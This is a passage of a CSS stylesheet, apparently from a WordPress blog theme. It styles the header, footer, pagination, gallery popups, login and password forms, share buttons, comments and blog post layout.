    text-transform: capitalize!important;
}

.main-header{
    -webkit-transition:  0.5s ease-in-out;
    -moz-transition:  0.5s ease-in-out;
    -ms-transition:  0.5s ease-in-out;
    -o-transition:  0.5s ease-in-out;
    transition:  0.5s ease-in-out;
}

.sticky-header .main-header{
    position: fixed;
    top:0;
    left: 0%;
    width: 100%;
      
    z-index: 1000;
}

.sticky-header   .main-header{
    background-color: #fff;
}

.sticky-header .transparent .main-header-dark{
    background-color: #fff;
}

.admin-bar.sticky-header .main-header{
    top:32px;
}

.header-empty{
    display: none;
}

.sticky-header .header-empty{
    display: block;
}

.sticky-header .fix-header .main-header .container:after{
    opacity: 0;
}


h1.page-title{  text-transform: uppercase; font-size:20pt;}
/*  Main Content */

.content-wrapper {
  width: 100%;
  float: left;
}

/* Footer */

.footer-wrapper {
  background-color: #1a265c;
  padding-bottom: 24px;
  width: 100%;
  float: left;
}
.footer-wrapper .foooter-container {
  background-color: #fff;
  padding: 55px 0 0;
  line-height: 2;
}
.footer-wrapper .foooter-container .footer-middle {
  padding-bottom: 30px;
  border-bottom: 1px solid #e9e9e9;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
  float: left;
  display: block;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer img {
  max-width: 100%;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-desc {
  clear: both;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email {
  clear: both;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email {
  margin-left: 30px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a {
  color: #757575;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-footer h6 {
  margin-bottom: 15px;
  text-transform:uppercase;
  color: #757575;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li {
  line-height: 2.6;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-transform: uppercase;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-social {
  max-width: 350px;
  margin: 0 auto;
}
.footer-wrapper .foooter-container .footer-middle .links-social .login-dashboard a {
  color: #fff;
  padding: 18px 30px;
  text-transform: uppercase;
  display: block;
  letter-spacing: 1px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul {
  margin-top: 28px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a {
  font-size: 22px;
  color: #9f9f9f;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .contact-footer p {

  font-size: 12px;
}
@media (max-width: 991px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    margin-bottom: 30px;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
    width: 100%;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer h6 {
    margin-top: 20px;
  }
}
.footer-wrapper .foooter-container .footer-bottom {
  padding: 30px 0;
}
.footer-wrapper .foooter-container .footer-bottom p {
  color: #9f9f9f;
  margin-bottom:0px;
}

/*************************************
   Footer Type 2
*************************************/
/************************************* /
/* Title */
.title.type1 {
  position: relative;
  padding-bottom: 22px;
}
.title.type1:before {
  content: "";
  background-color: #000;
  width: 38px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}

/* # Blog Pagination */

.page-links {
    clear: both;
    font-family: "Montserrat-Light";
    margin-bottom: 1.3333em;
}

.page-links a,
.page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    height: 2.2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 2.2em;
}

.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}

.page-links a:hover,
.page-links a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    border-color: transparent;
    color: #fff;
}

.page-links > .page-links-title {
    border: 0;
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}

.page-links {
    margin-bottom: 1.4117em;
}

.page-links a,
.page-links > span {
    margin: 0 0.2857em 0.2857em 0;
    
}
.page-links span.screen-reader-text{ position: relative!important; }
.page-links a span.screen-reader-text{ color:#fff!important;}

.pagination-wrapper {
  text-align: center;
}
.pagination-wrapper .pagination > li {
  float: left;
}
.pagination-wrapper .pagination > li:hover {
  color:#ccc!important;
}
.pagination-wrapper .prev {
  background: url("css/icons/prev.png") no-repeat;
  background-position: left center;
  padding-left: 15px;
  cursor: pointer;

}
.pagination-wrapper .next {
  background: url("css/icons/next.png") no-repeat;
  background-position: right center;
  padding-right: 15px;
  cursor: pointer;
}

@media (max-width: 767px) {
  .pagination > li > a, .pagination > li > span {
    margin-left: 0 !important;
  }

  .prev a, .next a {
    font-size: 0 !important;
    padding: 18px 12px !important;
  }
}


/* # Gallery Page */

.galery-wrapper .galery-title {
  padding: 80px 0 50px;
}
.galery-wrapper .galery-title h4 {
  font-size: 20px;
  color: #2d2d2d;
  margin:0px;
}
.galery-wrapper .galery-content {
  float: left;
}
.galery-wrapper .galery-content h4{
  margin-top: 0px;
}
.galery-wrapper .galery-content ul li {
  padding: 0;
  margin: -1px;
}
.galery-wrapper .galery-content ul {
  list-style: none;
}
.galery-wrapper .galery-content ul li img {
  width: 100%;
}
.galery-wrapper .galery-content ul li .galery-item {
  position: relative;
}
.galery-wrapper .galery-content ul li .galery-item .box-content-item{
    display: none;
}
.galery-wrapper .galery-content ul li .galery-item:hover .galery-content {
  visibility: visible;
  opacity: 1;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content {
  position: absolute;
  background-color: rgba(247, 202, 24, 0.9);
  top: 4%;
  left: 4%;
  right: 4%;
  bottom: 4%;
  margin: auto;
  width: 92%;
  height: 92%;
  z-index: 10;
  text-align: center;
  padding-top: 40%;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  visibility: hidden;
  opacity: 0;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content h4 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
  font-family: time-new-roman;
}
.galery-wrapper .galery-content ul li .galery-item .galery-content a {
  color: #fff;
  font-size: 25px;
}
.galery-wrapper .pagination-wrapper {
  padding: 53px 0;
  display: block;
  float: left;
  width: 100%;
}
.galery-wrapper .pagination-wrapper .pagination {
  margin: 0;
}

.overflow-body {
  overflow: hidden;
}

.bg-popup {
  background-color: rgba(48, 59, 108, 0.9);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9998;
  display: none;
}

.bg-popup.ready-popup {
  display: block;
}

.wrapper-popup {
  display: none;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 700px;
  position: fixed;
  right: 0;
  top: 50%;
  z-index: 9999;
  transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  -ms-transform: translateX(0) translateY(-50%);
}
.wrapper-popup .close-popup {
  color: #ececf0;
  font-size: 25px;
  position: absolute;
  top: -45px;
  right: 0;
}
.wrapper-popup .popup-content {
  background-color: #fff;
  float: left;
  padding: 0;
}
.wrapper-popup .popup-content .box-img img {
  width: 100%;
}
.wrapper-popup .popup-content .desc {
  padding: 30px 60px;
}
.wrapper-popup .popup-content .desc p {
  line-height: 2;
  color: #484848;
  font-size: 13px;
  font-family: "Montserrat-Light";
}

.wrapper-popup.ready-popup {
  display: block;
}

/* # Gallery Page Blog */

.gallery {
    margin-bottom: 1.6em;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/* # Log In And Register Page */

.account-page .account-title h4 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 30px;
  line-height: 1.6;
}
.account-page .account-content {
  display: block;
}
.account-page .account-content .input-box input {
  width: 100%;
  max-width: 322px;
  margin: 0 auto;
  border-top: none;
  border-left: none;
  border-right: none;
  height: 50px;
  text-align: center;
  color: #9f9f9f;
  font-size: 14px;
  font-family: "Montserrat-Light";
  margin-bottom: 10px;
}
.account-page .account-content .buttons-set {
  margin-top: 40px;
}
.account-page .account-content .buttons-set a, .account-page .account-content .buttons-set input {
  padding: 16px 55px;
  color: #fff;
  font-size: 16px;
  display: inline-block;
  border-radius:0px;
  outline: none;
}
.post-password-form input[type="submit"], .post-password-form input[type="password"]  {
    height:42px;
    font-size: 12px;
}

.post-password-form button,
.post-password-form input,
.post-password-form select,
.post-password-form textarea {
    background-color: #f7f7f7;
    border-radius: 0;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}

.post-password-form button,
.post-password-form input {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: normal;
}

.post-password-form input,
.post-password-form textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
}

.post-password-form input:focus,
.post-password-form textarea:focus {
    background-color: #fff;
}

.post-password-form input:focus,
.post-password-form select:focus {
    outline: 2px solid #c1c1c1;
}

.post-password-form button[disabled],
.post-password-form input[disabled],
.post-password-form select[disabled],
.post-password-form textarea[disabled] {
    cursor: default;
    opacity: .5;
}

.post-password-form button,
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
    -webkit-appearance: button;
    background-color: #333;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-family: "Montserrat-Light";
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 0.7917em 1.5em;
    text-transform: uppercase;
    letter-spacing:0.1em;
}

.post-password-form button:hover,
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover,
.post-password-form button:focus,
.post-password-form input[type="button"]:focus,
.post-password-form input[type="reset"]:focus,
.post-password-form input[type="submit"]:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    outline: 0;
}

.post-password-form input[type="search"] {
    -webkit-appearance: textfield;
}

.post-password-form input[type="search"]::-webkit-search-cancel-button,
.post-password-form input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="url"],
.post-password-form input[type="password"],
.post-password-form input[type="search"],
textarea {
    padding: 0.375em;
    width: 100%;
}

.post-password-form textarea {
    overflow: auto;
    vertical-align: top;
}

.post-password-form input[type="text"]:focus,
.post-password-form input[type="email"]:focus,
.post-password-form input[type="url"]:focus,
.post-password-form input[type="password"]:focus,
.post-password-form input[type="search"]:focus,
.post-password-form textarea:focus {
    outline: 0;
}


.post-password-form {
    position: relative;
}

.post-password-form label {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Montserrat-Regular"
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing:0.1em;
    line-height: 1.5;
    text-transform: uppercase;
}
.post-password-form input[type="password"] {
    padding:8px 8px 8px 8px;
    font-size: 28px;
}
.post-password-form input[type="submit"] {
    padding:8px 16px 8px 16px;
    position: absolute;
    right: 0;
    bottom: 0;
}


@media (min-width: 768px) {
  .account-page.register {
    padding: 105px 95px 94px;
  }

  .account-page.login {
    padding: 135px 95px 115px;
  }

}
@media (max-width: 767px) {
  .account-page {
    padding: 40px 0;
  }
}

/* # Blog Share Button */

.share .box-share h4 {
  font-size: 18px;
  color: #2d2d2d;
  margin:0px;
  text-transform: uppercase;
  font-family: "Montserrat-Light";
  line-height: 3.5;
}
.share .box-share ul li {
  float: left;
  margin-left: 20px;
}
.share .box-share ul li a {
  display: block;
  background-repeat: no-repeat;
  width: 100%;
  padding: 30px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.share .box-share ul li a:hover {
  opacity: 0.9;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 992px) {
  .share .box-share ul li {
    height: 55px;
    width: 220px;css/icons/
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook.png") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter.png") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google.png") no-repeat;
  }
}
@media (max-width: 991px) {
  .share .box-share ul li {
    height: 37px;
    width: 37px;
  }
  .share .box-share ul .facebook a {
    background: url("css/icons/facebook-small.jpg") no-repeat;
  }
  .share .box-share ul .twitter a {
    background: url("css/icons/twitter-small.jpg") no-repeat;
  }
  .share .box-share ul .google a {
    background: url("css/icons/google-small.jpg") no-repeat;
  }
}
@media (min-width: 768px) {
  .blog-post-content .share {
    padding: 55px 0;
    margin-bottom: 25px;
  }
}

@media (max-width: 767px) {
  .share {
    padding: 25px 0;
  }
}

.comments .note-comments {
  color: #484848;
  font-size: 20px;
  margin-bottom: 30px;
  float: left;
}
.comments .list-comments {
  /* width: 100%; */
  float: left;
}
.comments .list-comments > li {
  width: 100%;
  float: left;
  padding: 20px 0;
}
.comments .list-comments li .user-avatar {
  float: left;
}
.comments .list-comments li .user-avatar img{
    -webkit-border-radius: 50%;
    border-radius:  50%;
}
.comments .list-comments li .user-comments {
  float: left;
  padding-left: 30px;
}
.comments .list-comments li .user-comments > h3 {
  font-size: 20px;
  color: #484848;
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments .list-comments li .user-comments p {
  font-size: 14px;
  color: #484848;
  line-height: 1.6;
  margin-bottom: 20px;
}
.comments .list-comments li .user-comments a {
  color: #9f9f9f;
  font-size: 14px;
}
.comments .list-comments li .user-comments .comment-meta .reply{
    float: right;
}
@media (min-width: 992px) {
  .comments .list-comments li .user-avatar {
    width: 8%;
  }
  .comments .list-comments li .user-comments {
    width: 92%;
  }
}
@media (max-width: 991px) {
  .comments .list-comments li .user-avatar {
    width: 20%;
  }
  .comments .list-comments li .user-comments {
    width: 80%;
  }
}
@media (min-width: 768px) {
  .comments {
    padding: 55px 0;
  }
}
@media (max-width: 767px) {
  .comments {
    padding: 25px 0;
  }
}

.comment-respond{
    padding: 25px 0 55px;
    clear:both;
}
.comment-respond .comment-form-comment{
    margin-bottom: 55px;
}
.comment-respond h3.comment-reply-title {
    color: #484848;
    font-size: 20px;
    margin-bottom: 5px;
    font-family: "Montserrat-Regular";
}
.comment-respond form .input-box {
    margin-bottom: 20px;
}
.comment-respond form .your-comment {
    border-bottom: 1px solid #9f9f9f;
    width: 100%;
    float: left;
    padding-bottom: 45px;
}
.comment-respond form .email {
    float: left;
}
.comment-respond form .password {
    float: left;
}
.comment-respond form input {
    padding: 15px;
}
.comment-respond form textarea {
    margin-top:25px;
    padding-top: 15px;
    padding-left: 15px;
   /* height: 45px;*/
}
.comment-respond form textarea, .comment-respond form input {
    width: 100%;
    float: left;
    border-top: none;
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #9f9f9f;
    color: #9f9f9f;
    font-size: 15px;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    box-shadow:none;
}
.comment-respond form .form-submit {
    text-align: right;
    margin-top: 30px;
    width: 100%;
    float: left;
}
.comment-respond form .form-submit input {
    padding: 23px 60px;
    width:auto;
    font-size: 16px;
    color: #ffffff;
    display: block;
    float: right;
    text-shadow:none !important;
    border:none !important;
    box-shadow:none !important;
}

.bypostauthor > article .fn:after {
    content: "\f304";
    left: 3px;
    position: relative;
    top: 5px;
}

@media (min-width: 768px) {
    .comment-respond form .email {
        margin-right: 4%;
    }
    .comment-respond form .email, .comment-respond form .password {
        width: 48%;
    }
}
@media (max-width: 767px) {
    .comment-respond form .email, .comment-respond form .password {
        width: 100%;
    }
}
.comment-respond ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #9f9f9f;
}
.comment-respond ::-moz-placeholder {
    /* Firefox 19+ */
    color: #9f9f9f;
}
.comment-respond :-ms-input-placeholder {
    /* IE 10+ */
    color: #9f9f9f;
}
.comment-respond :-moz-placeholder {
    /* Firefox 18- */
    color: #9f9f9f;
}
.comments .nav-links{
    color: #e5e5e5!important;
    font-size: 14px;
    font-family: "Montserrat-Light";
    margin-bottom:12pt;
}
.comments .nav-links div{
    display:inline-block;
    margin-right:15px;
}

/* # Blog Page */
.page-content-body ul,
.page-content-body ol,
.post-content-body ul,
.post-content-body ol {
    margin: 0 0 1.6em 1.3333em;
    line-height: 1.5;
}
.page-content-body ul,
.post-content-body ul {
    list-style: disc;
}
.page-content-body ol,
.post-content-body ol {
    list-style: decimal;
}
.page-content-body li > ul,
.page-content-body li > ol,
.post-content-body li > ul,
.post-content-body li > ol {
    margin-bottom: 0;
}

.latst-article .container {
  position: relative;
}
.latst-article .area-img img {
  width: 100%;
}
.latst-article .area-content {
  position: absolute;
  color: #fff;
}
.latst-article .area-content .category {
  display: block;
  float: left;
}
.latst-article .area-content .category a {
  display: block;
  float: left;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.latst-article .area-content .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .latst-article .area-content {
    bottom: 70px;
    left: 70px;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .latst-article .area-content {
    bottom: 10px;
    left: 30px;
    width: 90%;
  }
  .latst-article .area-content .article-title h2 {
    font-size: 15px;
  }
}

.blog-content {
  padding: 55px 0;
}
.blog-content .articles .article-item .area-img img {
  width: 100%;
}
.blog-content .articles .article-item .area-content {
  margin-top: -2px;
}
.blog-content .articles .article-item .area-content h3{
  margin-top: 0px;
  line-height: 25px;
}
.blog-content .articles .article-item .area-content .article-left {
  padding: 0;
  border-right: 1px solid #2d2d2d;
}
.blog-content .articles .article-item .area-content .article-left .stats {
  padding: 15px 5px;
  float: left;
  width: 100%;
}
.blog-content .articles .article-item .area-content .article-left .stats .text-content {
  margin-right: 0;
}
.blog-content .articles .article-item .area-content .article-left .catetory-title {
  background-color: #2d2d2d;
  text-align: center;
  padding: 9px;
}
.blog-content .articles .sticky .area-content .article-left .catetory-title {
  /* background-color: #f7ca18; */
}
.blog-content .articles .sticky .area-content .article-left{
  /* border-right: 1px solid #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-left .catetory-title h6 {
  color: #ffffff;
  font-size: 13px;
  margin:0px;
}
.blog-content .articles .article-item .area-content .article-right {
  padding-right: 0;
  padding-top: 23px;
  margin-bottom: 50px;
  padding-left: 30px;
}
.blog-content .articles .article-item .area-content .article-right h3 {
  margin-bottom: 15px;
}
.blog-content .articles .article-item .area-content .article-right h3 a {
  color: #484848;
  font-size: 23px;
  font-family: "Montserrat-Regular";
}
.blog-content .articles .article-item .area-content .article-right h3 a:hover {
  /* color: #f7ca18; */
}
.blog-content .articles .article-item .area-content .article-right p {
  font-size: 13px;
  font-family: "Montserrat-Light";
  line-height: 1.6;
  margin-bottom: 30px;
}
.blog-content .articles .article-item .area-content .article-right .quote-source {
  color: #484848;
  font-size: 16px !important;
}
@media (max-width: 767px) {
  .blog-content .articles .article-item .area-content .article-right {
    padding-left: 0 !important;
  }
}

.blog-right .block-item {
  padding-bottom: 35px;
  float: left;
  width: 100%;
}
.blog-right .block-title {
  border-bottom: 1px solid #acacac;
  padding-bottom: 22px;
  margin-bottom: 30px;
}
.blog-right .block-title h5 {
  font-size: 20px;
  color: #484848;
}
.blog-right .popurlar-port ul li {
  float: left;
  width: 100%;
  clear: both;
  margin-bottom: 20px;
}
.blog-right .popurlar-port ul li .area-img {
  width: 30%;
  float: left;
}
.blog-right .popurlar-port ul li .area-img img {
  max-width: 100%;
}
.blog-right .popurlar-port ul li .area-content {
  width: 70%;
  float: left;
  padding-left: 20px;
}
.blog-right .popurlar-port ul li .area-content h6 {
  font-size: 14px;
  color: #484848;
  padding: 5px 0 15px;
  line-height: 1.4;
}
.blog-right .twitter .twitter-icon {
  font-size: 20px;
  padding-bottom: 20px;
}
.blog-right .twitter .twitter-content {
  font-size: 17px;
  color: #484848;
  line-height: 1.6;
}
.blog-right .twitter .twitter-user {
  margin-top: 15px;
}
.blog-right .tag .list-inline li a {
  cursor: pointer;
  padding: 10px 17px;
  font-size: 14px;
  font-family: "Montserrat-Light";
  border: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 15px;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-right .tag .list-inline li a:hover {
  /* background-color: #f7ca18; */
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .blog-right .block-content {
    padding: 0 25px;
  }
  .blog-right .tag .list-inline li a {
    padding: 10px 17px;
  }
}
@media (max-width: 1199px) {
  .blog-right .tag .list-inline li a {
    padding: 10px 14px;
  }
}

.stats span {
  float: left;
  margin-right: 20px;
  font-size: 11px!important;
}
.stats .text-content {
  
  line-height: 1.2;
}
.stats .icon {
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-repeat: no-repeat !important;
}
.stats .clock-icon-while {
  background: url("css/icons/clock-icon-while.png");
}
.stats .comment-icon-while {
  background: url("css/icons/comment-icon-while.png");
}
.stats .clock-icon {
  background: url("css/icons/clock-icon.png");
}
.stats .comment-icon {
  background: url("css/icons/comments-icon.png");
}
.stats .user-icon {
  background: url("css/icons/user-icon.png");
}
.stats .paper-icon {
  background: url("css/icons/user-icon.png");
}
.articles .article-item .stats  span{
  line-height: 1;
}
span.stats-item {
   line-height: 1;
}
@media (max-width: 768px) {
  .stats > span {
    margin-bottom: 10px;
  }
}

.blog .pagination li span.current{
  background:#ff6600;
  color:#fff;
}

/* Blog Single Page */

.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{ text-transform: uppercase;  }

.dark_overlay h2 {
 color:#fff;
}
.core-quote {
 padding: 25px 0 75px;
 text-align:center;
}
.core-quote p {
 margin:0px!important;
}
.blog-post-content .blog-post .area-img img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
  margin-bottom: 24px;
}
.blog-post-content .blog-post .area-content {
/*  border-bottom: 1px solid #acacac;*/
  float: left;
  width: 100%;
  font-size: 14px;
}
.blog-post-content .blog-post .area-content td{
}

.woocommerce-Tabs-panel ul,
.woocommerce-product-details__short-description ul, .woocommerce-product-details__short-description ul,
.blog-post-content .blog-post .area-content ul, .comment-content ul{
    list-style: disc;
    line-height: 1.5;
}
.blog-post-content .blog-post .area-content ol, .comment-content ol{
    list-style: decimal;
    line-height: 1.5;
}
.comment-content ul, .comment-content ol, .comment-content li{
    margin-bottom:0px;
}
.comment-content ul,
.comment-content ol,
.comment-content li {
    margin-bottom: 0px;
}
.comment-content li {
    padding: 0px!important;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 1.6em 1.3333em;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0px;
}


.blog-post-content .blog-post .area-content ul li ul{
    margin-bottom:0px;
}
.blog-post-content .blog-post .area-content .stats {
  float: left;
}
.blog-post-content .blog-post .area-content .desc {
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content ul li em,
.blog-post-content .blog-post .area-content ul li span,
.blog-post-content .blog-post .area-content ul li strong,
.blog-post-content .blog-post .area-content ul li{
  font-size: 12px;
  font-family: "Montserrat-Light";
}
.blog-post-content .blog-post .area-content p {
  margin-bottom: 18px;
  line-height: 1.6;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
.page-content-body p, .page-content-body ul, .page-content-body ol, .page-content-body dl{
  font-size: 14px;
}
.blog-post-content .blog-post .area-content .desc-center {
  width: 100%;
  display: block;
  float: left;
}
.blog-post-content .blog-post .area-content .desc-center p {
  color: #2d2d2d;
  font-size: 26px;
  font-family: "Montserrat-Light";
  line-height: 1.4;
  padding: 0 24px;
}
@media (min-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 50px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 26px;
    padding: 0 24px;
  }
}
@media (max-width: 768px) {
  .blog-post-content .blog-post .area-content .desc-center {
    padding: 0px 0 55px;
  }
  .blog-post-content .blog-post .area-content .desc-center p {
    font-size: 20px;
    padding: 0 15px;
  }
}
.blog-post-content .blog-post .area-content .list-item {
  margin-top: 15px;
  margin-bottom: 50px;
  float: left;
  width: 100%;
}
.blog-post-content .blog-post .area-content .list-item li {
  float: left;
  width: 100%;
  line-height: 3;
  position: relative;
  font-size: 14px;
  font-family: "Montserrat-Light";
}
